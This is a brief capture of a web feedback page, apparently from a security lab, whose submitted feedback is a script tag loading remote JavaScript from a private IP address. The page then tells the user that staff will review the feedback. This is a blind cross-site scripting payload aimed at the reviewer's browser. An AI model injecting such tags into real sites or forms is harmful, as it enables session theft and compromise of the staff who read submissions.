 Home Feedback
Please submit your feedback regarding your product
<script src='http://10.4.104.125:8000/'></script>
Submit
Thanks for your feedback! It will be evaluated shortly by our staff